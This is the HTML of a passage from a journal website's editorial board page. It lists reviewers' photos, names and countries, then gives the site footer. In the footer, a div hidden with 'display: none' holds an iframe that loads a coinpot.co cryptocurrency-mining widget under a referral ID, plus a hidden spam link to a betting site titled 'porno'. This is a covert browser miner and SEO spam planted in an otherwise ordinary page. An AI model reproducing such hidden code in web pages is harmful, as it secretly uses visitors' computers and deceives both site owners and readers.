  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
